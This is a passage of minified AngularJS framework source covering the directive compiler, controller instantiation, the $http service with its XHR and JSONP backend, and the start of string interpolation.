Ia)for(;;){f=e?d.nextSibling:a[b+1];if(!f||f.nodeType!==Ia)break;d.nodeValue+=f.nodeValue;f.parentNode&&f.parentNode.removeChild(f);c&&f===a[b+1]&&a.splice(b+1,1)}}function ja(a,b,c){function d(e,f,g,h,k){e||(e=a.$new(!1,k),e.$$transcluded=!0);return b(e,f,{parentBoundTranscludeFn:c,transcludeControllers:g,futureParentElement:h})}var e=d.$$slots=V(),f;for(f in b.$$slots)e[f]=b.$$slots[f]?ja(a,b.$$slots[f],c):null;return d}function jc(a,b,c,d,e){var f=c.$attr,g;switch(a.nodeType){case 1:g=wa(a);Y(b,
Ba(g),"E",d,e);for(var k,l,m,n,p=a.attributes,K=0,r=p&&p.length;K<r;K++){var G=!1,E=!1;k=p[K];l=k.name;m=k.value;k=Ba(l);(n=Ja.test(k))&&(l=l.replace(md,"").substr(8).replace(/_(.)/g,function(a,b){return b.toUpperCase()}));(k=k.match(Ka))&&Z(k[1])&&(G=l,E=l.substr(0,l.length-5)+"end",l=l.substr(0,l.length-6));k=Ba(l.toLowerCase());f[k]=l;if(n||!c.hasOwnProperty(k))c[k]=m,id(a,k)&&(c[k]=!0);pa(a,b,m,k,n);Y(b,k,"A",d,e,G,E)}"input"===g&&"hidden"===a.getAttribute("type")&&a.setAttribute("autocomplete",
"off");if(!Ga)break;f=a.className;C(f)&&(f=f.animVal);if(F(f)&&""!==f)for(;a=h.exec(f);)k=Ba(a[2]),Y(b,k,"C",d,e)&&(c[k]=T(a[3])),f=f.substr(a.index+a[0].length);break;case Ia:la(b,a.nodeValue);break;case 8:if(!Fa)break;jb(a,b,c,d,e)}b.sort(ea);return b}function jb(a,b,c,d,e){try{var f=g.exec(a.nodeValue);if(f){var h=Ba(f[1]);Y(b,h,"M",d,e)&&(c[h]=T(f[2]))}}catch(k){}}function nd(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw fa("uterdir",b,c);1===a.nodeType&&(a.hasAttribute(b)&&
e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return B(d)}function od(a,b,c){return function(d,e,f,g,h){e=nd(e[0],b,c);return a(d,e,f,g,h)}}function kc(a,b,c,d,e,f){var g;return a?ca(b,c,d,e,f):function(){g||(g=ca(b,c,d,e,f),b=c=f=null);return g.apply(this,arguments)}}function W(a,b,d,e,f,g,h,k,l){function m(a,b,c,d){if(a){c&&(a=od(a,c,d));a.require=y.require;a.directiveName=P;if(E===y||y.$$isolateScope)a=qa(a,{isolateScope:!0});h.push(a)}if(b){c&&(b=od(b,c,d));b.require=
y.require;b.directiveName=P;if(E===y||y.$$isolateScope)b=qa(b,{isolateScope:!0});k.push(b)}}function n(a,e,f,g,l){function m(a,b,c,d){var e;Za(a)||(d=c,c=b,b=a,a=void 0);X&&(e=O);c||(c=X?P.parent():P);if(d){var f=l.$$slots[d];if(f)return f(a,b,e,c,R);if(w(f))throw fa("noslot",d,xa(P));}else return l(a,b,e,c,R)}var p,y,t,v,J,O,N,P;b===f?(g=d,P=d.$$element):(P=B(f),g=new s(P,d));J=e;E?v=e.$new(!0):K&&(J=e.$parent);l&&(N=m,N.$$boundTransclude=l,N.isSlotFilled=function(a){return!!l.$$slots[a]});G&&(O=
ba(P,g,N,G,v,e,E));E&&(ca.$$addScopeInfo(P,v,!0,!(I&&(I===E||I===E.$$originalDirective))),ca.$$addScopeClass(P,!0),v.$$isolateBindings=E.$$isolateBindings,y=na(e,g,v,v.$$isolateBindings,E),y.removeWatches&&v.$on("$destroy",y.removeWatches));for(p in O){y=G[p];t=O[p];var Hb=y.$$bindings.bindToController;if(r){t.bindingInfo=Hb?na(J,g,t.instance,Hb,y):{};var A=t();A!==t.instance&&(t.instance=A,P.data("$"+y.name+"Controller",A),t.bindingInfo.removeWatches&&t.bindingInfo.removeWatches(),t.bindingInfo=
na(J,g,t.instance,Hb,y))}else t.instance=t(),P.data("$"+y.name+"Controller",t.instance),t.bindingInfo=na(J,g,t.instance,Hb,y)}q(G,function(a,b){var c=a.require;a.bindToController&&!H(c)&&C(c)&&S(O[b].instance,U(b,c,P,O))});q(O,function(a){var b=a.instance;if(D(b.$onChanges))try{b.$onChanges(a.bindingInfo.initialChanges)}catch(d){c(d)}if(D(b.$onInit))try{b.$onInit()}catch(e){c(e)}D(b.$doCheck)&&(J.$watch(function(){b.$doCheck()}),b.$doCheck());D(b.$onDestroy)&&J.$on("$destroy",function(){b.$onDestroy()})});
p=0;for(y=h.length;p<y;p++)t=h[p],ra(t,t.isolateScope?v:e,P,g,t.require&&U(t.directiveName,t.require,P,O),N);var R=e;E&&(E.template||null===E.templateUrl)&&(R=v);a&&a(R,f.childNodes,void 0,l);for(p=k.length-1;0<=p;p--)t=k[p],ra(t,t.isolateScope?v:e,P,g,t.require&&U(t.directiveName,t.require,P,O),N);q(O,function(a){a=a.instance;D(a.$postLink)&&a.$postLink()})}l=l||{};for(var p=-Number.MAX_VALUE,K=l.newScopeDirective,G=l.controllerDirectives,E=l.newIsolateScopeDirective,I=l.templateDirective,t=l.nonTlbTranscludeDirective,
J=!1,O=!1,X=l.hasElementTranscludeDirective,v=d.$$element=B(b),y,P,N,A=e,R,u=!1,La=!1,x,z=0,F=a.length;z<F;z++){y=a[z];var Ma=y.$$start,L=y.$$end;Ma&&(v=nd(b,Ma,L));N=void 0;if(p>y.priority)break;if(x=y.scope)y.templateUrl||(C(x)?($("new/isolated scope",E||K,y,v),E=y):$("new/isolated scope",E,y,v)),K=K||y;P=y.name;if(!u&&(y.replace&&(y.templateUrl||y.template)||y.transclude&&!y.$$tlb)){for(x=z+1;u=a[x++];)if(u.transclude&&!u.$$tlb||u.replace&&(u.templateUrl||u.template)){La=!0;break}u=!0}!y.templateUrl&&
y.controller&&(G=G||V(),$("'"+P+"' controller",G[P],y,v),G[P]=y);if(x=y.transclude)if(J=!0,y.$$tlb||($("transclusion",t,y,v),t=y),"element"===x)X=!0,p=y.priority,N=v,v=d.$$element=B(ca.$$createComment(P,d[P])),b=v[0],ka(f,va.call(N,0),b),N[0].$$parentNode=N[0].parentNode,A=kc(La,N,e,p,g&&g.name,{nonTlbTranscludeDirective:t});else{var ja=V();if(C(x)){N=[];var Q=V(),jb=V();q(x,function(a,b){var c="?"===a.charAt(0);a=c?a.substring(1):a;Q[a]=b;ja[b]=null;jb[b]=c});q(v.contents(),function(a){var b=Q[Ba(wa(a))];
b?(jb[b]=!0,ja[b]=ja[b]||[],ja[b].push(a)):N.push(a)});q(jb,function(a,b){if(!a)throw fa("reqslot",b);});for(var ic in ja)ja[ic]&&(ja[ic]=kc(La,ja[ic],e))}else N=B(fc(b)).contents();v.empty();A=kc(La,N,e,void 0,void 0,{needsNewScope:y.$$isolateScope||y.$$newScope});A.$$slots=ja}if(y.template)if(O=!0,$("template",I,y,v),I=y,x=D(y.template)?y.template(v,d):y.template,x=Ea(x),y.replace){g=y;N=cc.test(x)?pd(ha(y.templateNamespace,T(x))):[];b=N[0];if(1!==N.length||1!==b.nodeType)throw fa("tplrt",P,"");
ka(f,v,b);F={$attr:{}};x=jc(b,[],F);var Y=a.splice(z+1,a.length-(z+1));(E||K)&&aa(x,E,K);a=a.concat(x).concat(Y);da(d,F);F=a.length}else v.html(x);if(y.templateUrl)O=!0,$("template",I,y,v),I=y,y.replace&&(g=y),n=ga(a.splice(z,a.length-z),v,d,f,J&&A,h,k,{controllerDirectives:G,newScopeDirective:K!==y&&K,newIsolateScopeDirective:E,templateDirective:I,nonTlbTranscludeDirective:t}),F=a.length;else if(y.compile)try{R=y.compile(v,d,A);var Z=y.$$originalDirective||y;D(R)?m(null,bb(Z,R),Ma,L):R&&m(bb(Z,R.pre),
bb(Z,R.post),Ma,L)}catch(ea){c(ea,xa(v))}y.terminal&&(n.terminal=!0,p=Math.max(p,y.priority))}n.scope=K&&!0===K.scope;n.transcludeOnThisElement=J;n.templateOnThisElement=O;n.transclude=A;l.hasElementTranscludeDirective=X;return n}function U(a,b,c,d){var e;if(F(b)){var f=b.match(l);b=b.substring(f[0].length);var g=f[1]||f[3],f="?"===f[2];"^^"===g?c=c.parent():e=(e=d&&d[b])&&e.instance;if(!e){var h="$"+b+"Controller";e=g?c.inheritedData(h):c.data(h)}if(!e&&!f)throw fa("ctreq",b,a);}else if(H(b))for(e=
[],g=0,f=b.length;g<f;g++)e[g]=U(a,b[g],c,d);else C(b)&&(e={},q(b,function(b,f){e[f]=U(a,b,c,d)}));return e||null}function ba(a,b,c,d,e,f,g){var h=V(),k;for(k in d){var l=d[k],m={$scope:l===g||l.$$isolateScope?e:f,$element:a,$attrs:b,$transclude:c},n=l.controller;"@"===n&&(n=b[l.name]);m=E(n,m,!0,l.controllerAs);h[l.name]=m;a.data("$"+l.name+"Controller",m.instance)}return h}function aa(a,b,c){for(var d=0,e=a.length;d<e;d++)a[d]=Vb(a[d],{$$isolateScope:b,$$newScope:c})}function Y(b,c,e,g,h,k,l){if(c===
h)return null;var m=null;if(f.hasOwnProperty(c)){h=a.get(c+"Directive");for(var n=0,p=h.length;n<p;n++)if(c=h[n],(w(g)||g>c.priority)&&-1!==c.restrict.indexOf(e)){k&&(c=Vb(c,{$$start:k,$$end:l}));if(!c.$$bindings){var K=m=c,r=c.name,t={isolateScope:null,bindToController:null};C(K.scope)&&(!0===K.bindToController?(t.bindToController=d(K.scope,r,!0),t.isolateScope={}):t.isolateScope=d(K.scope,r,!1));C(K.bindToController)&&(t.bindToController=d(K.bindToController,r,!0));if(t.bindToController&&!K.controller)throw fa("noctrl",
r);m=m.$$bindings=t;C(m.isolateScope)&&(c.$$isolateBindings=m.isolateScope)}b.push(c);m=c}}return m}function Z(b){if(f.hasOwnProperty(b))for(var c=a.get(b+"Directive"),d=0,e=c.length;d<e;d++)if(b=c[d],b.multiElement)return!0;return!1}function da(a,b){var c=b.$attr,d=a.$attr;q(a,function(d,e){"$"!==e.charAt(0)&&(b[e]&&b[e]!==d&&(d=d.length?d+(("style"===e?";":" ")+b[e]):b[e]),a.$set(e,d,!0,c[e]))});q(b,function(b,e){a.hasOwnProperty(e)||"$"===e.charAt(0)||(a[e]=b,"class"!==e&&"style"!==e&&(d[e]=c[e]))})}
function ga(a,b,d,f,g,h,k,l){var m=[],n,p,K=b[0],r=a.shift(),t=Vb(r,{templateUrl:null,transclude:null,replace:null,$$originalDirective:r}),y=D(r.templateUrl)?r.templateUrl(b,d):r.templateUrl,E=r.templateNamespace;b.empty();e(y).then(function(c){var e,G;c=Ea(c);if(r.replace){c=cc.test(c)?pd(ha(E,T(c))):[];e=c[0];if(1!==c.length||1!==e.nodeType)throw fa("tplrt",r.name,y);c={$attr:{}};ka(f,b,e);var I=jc(e,[],c);C(r.scope)&&aa(I,!0);a=I.concat(a);da(d,c)}else e=K,b.html(c);a.unshift(t);n=W(a,e,d,g,b,
r,h,k,l);q(f,function(a,c){a===e&&(f[c]=b[0])});for(p=Ma(b[0].childNodes,g);m.length;){c=m.shift();G=m.shift();var v=m.shift(),J=m.shift(),I=b[0];if(!c.$$destroyed){if(G!==K){var O=G.className;l.hasElementTranscludeDirective&&r.replace||(I=fc(e));ka(v,B(G),I);La(B(I),O)}G=n.transcludeOnThisElement?ja(c,n.transclude,J):J;n(p,c,I,f,G)}}m=null}).catch(function(a){a instanceof Error&&c(a)});return function(a,b,c,d,e){a=e;b.$$destroyed||(m?m.push(b,c,d,a):(n.transcludeOnThisElement&&(a=ja(b,n.transclude,
e)),n(p,b,c,d,a)))}}function ea(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function $(a,b,c,d){function e(a){return a?" (module: "+a+")":""}if(b)throw fa("multidir",b.name,e(b.$$moduleName),c.name,e(c.$$moduleName),a,xa(d));}function la(a,c){var d=b(c,!0);d&&a.push({priority:0,compile:function(a){a=a.parent();var b=!!a.length;b&&ca.$$addBindingClass(a);return function(a,c){var e=c.parent();b||ca.$$addBindingClass(e);ca.$$addBindingInfo(e,d.expressions);
a.$watch(d,function(a){c[0].nodeValue=a})}}})}function ha(a,b){a=Q(a||"html");switch(a){case "svg":case "math":var c=x.document.createElement("div");c.innerHTML="<"+a+">"+b+"</"+a+">";return c.childNodes[0].childNodes;default:return b}}function oa(a,b){if("srcdoc"===b)return y.HTML;var c=wa(a);if("src"===b||"ngSrc"===b){if(-1===["img","video","audio","source","track"].indexOf(c))return y.RESOURCE_URL}else if("xlinkHref"===b||"form"===c&&"action"===b||"link"===c&&"href"===b)return y.RESOURCE_URL}function pa(a,
c,d,e,f){var g=oa(a,e),h=k[e]||f,l=b(d,!f,g,h);if(l){if("multiple"===e&&"select"===wa(a))throw fa("selmulti",xa(a));if(m.test(e))throw fa("nodomevents");c.push({priority:100,compile:function(){return{pre:function(a,c,f){c=f.$$observers||(f.$$observers=V());var k=f[e];k!==d&&(l=k&&b(k,!0,g,h),d=k);l&&(f[e]=l(a),(c[e]||(c[e]=[])).$$inter=!0,(f.$$observers&&f.$$observers[e].$$scope||a).$watch(l,function(a,b){"class"===e&&a!==b?f.$updateClass(a,b):f.$set(e,a)}))}}}})}}function ka(a,b,c){var d=b[0],e=
b.length,f=d.parentNode,g,h;if(a)for(g=0,h=a.length;g<h;g++)if(a[g]===d){a[g++]=c;h=g+e-1;for(var k=a.length;g<k;g++,h++)h<k?a[g]=a[h]:delete a[g];a.length-=e-1;a.context===d&&(a.context=c);break}f&&f.replaceChild(c,d);a=x.document.createDocumentFragment();for(g=0;g<e;g++)a.appendChild(b[g]);B.hasData(d)&&(B.data(c,B.data(d)),B(d).off("$destroy"));B.cleanData(a.querySelectorAll("*"));for(g=1;g<e;g++)delete b[g];b[0]=c;b.length=1}function qa(a,b){return S(function(){return a.apply(null,arguments)},
a,b)}function ra(a,b,d,e,f,g){try{a(b,d,e,f,g)}catch(h){c(h,xa(d))}}function na(a,c,d,e,f){function g(b,c,e){D(d.$onChanges)&&!Xb(c,e)&&(ia||(a.$$postDigest(P),ia=[]),m||(m={},ia.push(h)),m[b]&&(e=m[b].previousValue),m[b]=new Ib(e,c))}function h(){d.$onChanges(m);m=void 0}var k=[],l={},m;q(e,function(e,h){var m=e.attrName,p=e.optional,r,t,y,G;switch(e.mode){case "@":p||ua.call(c,m)||(d[h]=c[m]=void 0);p=c.$observe(m,function(a){if(F(a)||Ha(a))g(h,a,d[h]),d[h]=a});c.$$observers[m].$$scope=a;r=c[m];
F(r)?d[h]=b(r)(a):Ha(r)&&(d[h]=r);l[h]=new Ib(lc,d[h]);k.push(p);break;case "=":if(!ua.call(c,m)){if(p)break;c[m]=void 0}if(p&&!c[m])break;t=n(c[m]);G=t.literal?sa:Xb;y=t.assign||function(){r=d[h]=t(a);throw fa("nonassign",c[m],m,f.name);};r=d[h]=t(a);p=function(b){G(b,d[h])||(G(b,r)?y(a,b=d[h]):d[h]=b);return r=b};p.$stateful=!0;p=e.collection?a.$watchCollection(c[m],p):a.$watch(n(c[m],p),null,t.literal);k.push(p);break;case "<":if(!ua.call(c,m)){if(p)break;c[m]=void 0}if(p&&!c[m])break;t=n(c[m]);
var E=t.literal,I=d[h]=t(a);l[h]=new Ib(lc,d[h]);p=a.$watch(t,function(a,b){if(b===a){if(b===I||E&&sa(b,I))return;b=I}g(h,a,b);d[h]=a},E);k.push(p);break;case "&":t=c.hasOwnProperty(m)?n(c[m]):z;if(t===z&&p)break;d[h]=function(b){return t(a,b)}}});return{initialChanges:l,removeWatches:k.length&&function(){for(var a=0,b=k.length;a<b;++a)k[a]()}}}var Ca=/^\w/,ta=x.document.createElement("div"),Fa=v,Ga=t,ya=J,ia;s.prototype={$normalize:Ba,$addClass:function(a){a&&0<a.length&&O.addClass(this.$$element,
a)},$removeClass:function(a){a&&0<a.length&&O.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=qd(a,b);c&&c.length&&O.addClass(this.$$element,c);(c=qd(b,a))&&c.length&&O.removeClass(this.$$element,c)},$set:function(a,b,d,e){var f=id(this.$$element[0],a),g=rd[a],h=a;f?(this.$$element.prop(a,b),e=f):g&&(this[g]=b,h=g);this[a]=b;e?this.$attr[a]=e:(e=this.$attr[a])||(this.$attr[a]=e=Tc(a,"-"));f=wa(this.$$element);if("a"===f&&("href"===a||"xlinkHref"===a)||"img"===f&&"src"===a)this[a]=
b=X(b,"src"===a);else if("img"===f&&"srcset"===a&&u(b)){for(var f="",g=T(b),k=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,k=/\s/.test(g)?k:/(,)/,g=g.split(k),k=Math.floor(g.length/2),l=0;l<k;l++)var m=2*l,f=f+X(T(g[m]),!0),f=f+(" "+T(g[m+1]));g=T(g[2*l]).split(/\s/);f+=X(T(g[0]),!0);2===g.length&&(f+=" "+T(g[1]));this[a]=b=f}!1!==d&&(null===b||w(b)?this.$$element.removeAttr(e):Ca.test(e)?this.$$element.attr(e,b):R(this.$$element[0],e,b));(a=this.$$observers)&&q(a[h],function(a){try{a(b)}catch(d){c(d)}})},
$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers=V()),e=d[a]||(d[a]=[]);e.push(b);G.$evalAsync(function(){e.$$inter||!c.hasOwnProperty(a)||w(c[a])||b(c[a])});return function(){$a(e,b)}}};var Aa=b.startSymbol(),Da=b.endSymbol(),Ea="{{"===Aa&&"}}"===Da?Ya:function(a){return a.replace(/\{\{/g,Aa).replace(/}}/g,Da)},Ja=/^ngAttr[A-Z]/,Ka=/^(.+)Start$/;ca.$$addBindingInfo=p?function(a,b){var c=a.data("$binding")||[];H(b)?c=c.concat(b):c.push(b);a.data("$binding",c)}:z;ca.$$addBindingClass=
p?function(a){La(a,"ng-binding")}:z;ca.$$addScopeInfo=p?function(a,b,c,d){a.data(c?d?"$isolateScopeNoTemplate":"$isolateScope":"$scope",b)}:z;ca.$$addScopeClass=p?function(a,b){La(a,b?"ng-isolate-scope":"ng-scope")}:z;ca.$$createComment=function(a,b){var c="";p&&(c=" "+(a||"")+": ",b&&(c+=b+" "));return x.document.createComment(c)};return ca}]}function Ib(a,b){this.previousValue=a;this.currentValue=b}function Ba(a){return a.replace(md,"").replace(rg,gb)}function qd(a,b){var d="",c=a.split(/\s+/),
e=b.split(/\s+/),f=0;a:for(;f<c.length;f++){for(var g=c[f],h=0;h<e.length;h++)if(g===e[h])continue a;d+=(0<d.length?" ":"")+g}return d}function pd(a){a=B(a);var b=a.length;if(1>=b)return a;for(;b--;){var d=a[b];(8===d.nodeType||d.nodeType===Ia&&""===d.nodeValue.trim())&&sg.call(a,b,1)}return a}function qg(a,b){if(b&&F(b))return b;if(F(a)){var d=sd.exec(a);if(d)return d[3]}}function wf(){var a={},b=!1;this.has=function(b){return a.hasOwnProperty(b)};this.register=function(b,c){Ka(b,"controller");C(b)?
S(a,b):a[b]=c};this.allowGlobals=function(){b=!0};this.$get=["$injector","$window",function(d,c){function e(a,b,c,d){if(!a||!C(a.$scope))throw L("$controller")("noscp",d,b);a.$scope[b]=c}return function(f,g,h,k){var l,m,n;h=!0===h;k&&F(k)&&(n=k);if(F(f)){k=f.match(sd);if(!k)throw td("ctrlfmt",f);m=k[1];n=n||k[3];f=a.hasOwnProperty(m)?a[m]:Vc(g.$scope,m,!0)||(b?Vc(c,m,!0):void 0);if(!f)throw td("ctrlreg",m);sb(f,m,!0)}if(h)return h=(H(f)?f[f.length-1]:f).prototype,l=Object.create(h||null),n&&e(g,n,
l,m||f.name),S(function(){var a=d.invoke(f,l,g,m);a!==l&&(C(a)||D(a))&&(l=a,n&&e(g,n,l,m||f.name));return l},{instance:l,identifier:n});l=d.instantiate(f,g,m);n&&e(g,n,l,m||f.name);return l}}]}function xf(){this.$get=["$window",function(a){return B(a.document)}]}function yf(){this.$get=["$document","$rootScope",function(a,b){function d(){e=c.hidden}var c=a[0],e=c&&c.hidden;a.on("visibilitychange",d);b.$on("$destroy",function(){a.off("visibilitychange",d)});return function(){return e}}]}function zf(){this.$get=
["$log",function(a){return function(b,d){a.error.apply(a,arguments)}}]}function mc(a){return C(a)?ga(a)?a.toISOString():cb(a):a}function Ef(){this.$get=function(){return function(a){if(!a)return"";var b=[];Kc(a,function(a,c){null===a||w(a)||(H(a)?q(a,function(a){b.push($(c)+"="+$(mc(a)))}):b.push($(c)+"="+$(mc(a))))});return b.join("&")}}}function Ff(){this.$get=function(){return function(a){function b(a,e,f){null===a||w(a)||(H(a)?q(a,function(a,c){b(a,e+"["+(C(a)?c:"")+"]")}):C(a)&&!ga(a)?Kc(a,function(a,
c){b(a,e+(f?"":"[")+c+(f?"":"]"))}):d.push($(e)+"="+$(mc(a))))}if(!a)return"";var d=[];b(a,"",!0);return d.join("&")}}}function nc(a,b){if(F(a)){var d=a.replace(tg,"").trim();if(d){var c=b("Content-Type");(c=c&&0===c.indexOf(ud))||(c=(c=d.match(ug))&&vg[c[0]].test(d));if(c)try{a=Oc(d)}catch(e){throw oc("baddata",a,e);}}}return a}function vd(a){var b=V(),d;F(a)?q(a.split("\n"),function(a){d=a.indexOf(":");var e=Q(T(a.substr(0,d)));a=T(a.substr(d+1));e&&(b[e]=b[e]?b[e]+", "+a:a)}):C(a)&&q(a,function(a,
d){var f=Q(d),g=T(a);f&&(b[f]=b[f]?b[f]+", "+g:g)});return b}function wd(a){var b;return function(d){b||(b=vd(a));return d?(d=b[Q(d)],void 0===d&&(d=null),d):b}}function xd(a,b,d,c){if(D(c))return c(a,b,d);q(c,function(c){a=c(a,b,d)});return a}function Df(){var a=this.defaults={transformResponse:[nc],transformRequest:[function(a){return C(a)&&"[object File]"!==ma.call(a)&&"[object Blob]"!==ma.call(a)&&"[object FormData]"!==ma.call(a)?cb(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},
post:pa(pc),put:pa(pc),patch:pa(pc)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer",jsonpCallbackParam:"callback"},b=!1;this.useApplyAsync=function(a){return u(a)?(b=!!a,this):b};var d=this.interceptors=[];this.$get=["$browser","$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector","$sce",function(c,e,f,g,h,k,l,m){function n(b){function d(a,b){for(var c=0,e=b.length;c<e;){var f=b[c++],g=b[c++];a=a.then(f,g)}b.length=0;return a}
function e(a,b){var c,d={};q(a,function(a,e){D(a)?(c=a(b),null!=c&&(d[e]=c)):d[e]=a});return d}function f(a){var b=S({},a);b.data=xd(a.data,a.headers,a.status,g.transformResponse);a=a.status;return 200<=a&&300>a?b:k.reject(b)}if(!C(b))throw L("$http")("badreq",b);if(!F(m.valueOf(b.url)))throw L("$http")("badreq",b.url);var g=S({method:"get",transformRequest:a.transformRequest,transformResponse:a.transformResponse,paramSerializer:a.paramSerializer,jsonpCallbackParam:a.jsonpCallbackParam},b);g.headers=
function(b){var c=a.headers,d=S({},b.headers),f,g,h,c=S({},c.common,c[Q(b.method)]);a:for(f in c){g=Q(f);for(h in d)if(Q(h)===g)continue a;d[f]=c[f]}return e(d,pa(b))}(b);g.method=ub(g.method);g.paramSerializer=F(g.paramSerializer)?l.get(g.paramSerializer):g.paramSerializer;c.$$incOutstandingRequestCount();var h=[],n=[];b=k.resolve(g);q(t,function(a){(a.request||a.requestError)&&h.unshift(a.request,a.requestError);(a.response||a.responseError)&&n.push(a.response,a.responseError)});b=d(b,h);b=b.then(function(b){var c=
b.headers,d=xd(b.data,wd(c),void 0,b.transformRequest);w(d)&&q(c,function(a,b){"content-type"===Q(b)&&delete c[b]});w(b.withCredentials)&&!w(a.withCredentials)&&(b.withCredentials=a.withCredentials);return p(b,d).then(f,f)});b=d(b,n);return b=b.finally(function(){c.$$completeOutstandingRequest(z)})}function p(c,d){function g(a){if(a){var c={};q(a,function(a,d){c[d]=function(c){function d(){a(c)}b?h.$applyAsync(d):h.$$phase?d():h.$apply(d)}});return c}}function l(a,c,d,e){function f(){p(c,a,d,e)}O&&
(200<=a&&300>a?O.put(R,[a,c,vd(d),e]):O.remove(R));b?h.$applyAsync(f):(f(),h.$$phase||h.$apply())}function p(a,b,d,e){b=-1<=b?b:0;(200<=b&&300>b?G.resolve:G.reject)({data:a,status:b,headers:wd(d),config:c,statusText:e})}function K(a){p(a.data,a.status,pa(a.headers()),a.statusText)}function t(){var a=n.pendingRequests.indexOf(c);-1!==a&&n.pendingRequests.splice(a,1)}var G=k.defer(),y=G.promise,O,X,P=c.headers,s="jsonp"===Q(c.method),R=c.url;s?R=m.getTrustedResourceUrl(R):F(R)||(R=m.valueOf(R));R=r(R,
c.paramSerializer(c.params));s&&(R=J(R,c.jsonpCallbackParam));n.pendingRequests.push(c);y.then(t,t);!c.cache&&!a.cache||!1===c.cache||"GET"!==c.method&&"JSONP"!==c.method||(O=C(c.cache)?c.cache:C(a.cache)?a.cache:v);O&&(X=O.get(R),u(X)?X&&D(X.then)?X.then(K,K):H(X)?p(X[1],X[0],pa(X[2]),X[3]):p(X,200,{},"OK"):O.put(R,y));w(X)&&((X=yd(c.url)?f()[c.xsrfCookieName||a.xsrfCookieName]:void 0)&&(P[c.xsrfHeaderName||a.xsrfHeaderName]=X),e(c.method,R,d,l,P,c.timeout,c.withCredentials,c.responseType,g(c.eventHandlers),
g(c.uploadEventHandlers)));return y}function r(a,b){0<b.length&&(a+=(-1===a.indexOf("?")?"?":"&")+b);return a}function J(a,b){if(/[&?][^=]+=JSON_CALLBACK/.test(a))throw oc("badjsonp",a);if((new RegExp("[&?]"+b+"=")).test(a))throw oc("badjsonp",b,a);return a+=(-1===a.indexOf("?")?"?":"&")+b+"=JSON_CALLBACK"}var v=g("$http");a.paramSerializer=F(a.paramSerializer)?l.get(a.paramSerializer):a.paramSerializer;var t=[];q(d,function(a){t.unshift(F(a)?l.get(a):l.invoke(a))});n.pendingRequests=[];(function(a){q(arguments,
function(a){n[a]=function(b,c){return n(S({},c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){q(arguments,function(a){n[a]=function(b,c,d){return n(S({},d||{},{method:a,url:b,data:c}))}})})("post","put","patch");n.defaults=a;return n}]}function Hf(){this.$get=function(){return function(){return new x.XMLHttpRequest}}}function Gf(){this.$get=["$browser","$jsonpCallbacks","$document","$xhrFactory",function(a,b,d,c){return wg(a,c,a.defer,b,d[0])}]}function wg(a,b,d,c,e){function f(a,
b,d){a=a.replace("JSON_CALLBACK",b);var f=e.createElement("script"),m=null;f.type="text/javascript";f.src=a;f.async=!0;m=function(a){f.removeEventListener("load",m);f.removeEventListener("error",m);e.body.removeChild(f);f=null;var g=-1,r="unknown";a&&("load"!==a.type||c.wasCalled(b)||(a={type:"error"}),r=a.type,g="error"===a.type?404:200);d&&d(g,r)};f.addEventListener("load",m);f.addEventListener("error",m);e.body.appendChild(f);return m}return function(e,h,k,l,m,n,p,r,J,v){function t(){N&&N();A&&
A.abort()}h=h||a.url();if("jsonp"===Q(e))var M=c.createCallback(h),N=f(h,M,function(a,b){var e=200===a&&c.getResponse(M);u(I)&&d.cancel(I);N=A=null;l(a,e,"",b);c.removeCallback(M)});else{var A=b(e,h);A.open(e,h,!0);q(m,function(a,b){u(a)&&A.setRequestHeader(b,a)});A.onload=function(){var a=A.statusText||"",b="response"in A?A.response:A.responseText,c=1223===A.status?204:A.status;0===c&&(c=b?200:"file"===Ca(h).protocol?404:0);var e=A.getAllResponseHeaders();u(I)&&d.cancel(I);N=A=null;l(c,b,e,a)};e=
function(){u(I)&&d.cancel(I);N=A=null;l(-1,null,null,"")};A.onerror=e;A.onabort=e;A.ontimeout=e;q(J,function(a,b){A.addEventListener(b,a)});q(v,function(a,b){A.upload.addEventListener(b,a)});p&&(A.withCredentials=!0);if(r)try{A.responseType=r}catch(s){if("json"!==r)throw s;}A.send(w(k)?null:k)}if(0<n)var I=d(t,n);else n&&D(n.then)&&n.then(t)}}function Bf(){var a="{{",b="}}";this.startSymbol=function(b){return b?(a=b,this):a};this.endSymbol=function(a){return a?(b=a,this):b};this.$get=["$parse","$exceptionHandler",
"$sce",function(d,c,e){function f(a){return"\\\\\\"+a}function g(c){return c.replace(n,a).replace(p,b)}function h(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}function k(f,k,n,p){function M(a){try{var b=a;a=n?e.getTrusted(n,b):e.valueOf(b);return p&&!u(a)?a:$b(a)}catch(d){c(Da.interr(f,d))}}if(!f.length||-1===f.indexOf(a)){var q;k||(k=g(f),q=la(k),q.exp=f,q.expressions=[],q.$$watchDelegate=h);return q}p=!!p;var A,s,I=0,K=[],E=[];q=f.length;for(var G=[],y=[];I<q;)if(-1!==(A=f.indexOf(a,
I))&&-1!==(s=f.indexOf(b,A+l)))I!==A&&G.push(g(f.substring(I,A))),I=f.substring(A+l,s),K.push(I),E.push(d(I,M)),I=s+m,y.push(G.length),G.push("");else{I!==q&&G.push(g(f.substring(I)));break}n&&1<G.length&&Da.throwNoconcat(f);if(!k||K.length){var O=function(a){for(var b=0,c=K.length;b<c;b++){if(p&&w(a[b]))return;G[y[b]]=a[b]}return G.join("")};return S(function(a){var b=0,d=K.length,e=Array(d);try{for(;b<d;b++)e[b]=E[b](a);return O(e)}catch(g){c(Da.interr(f,g))}},{exp:f,expressions:K,$$watchDelegate:function(a,
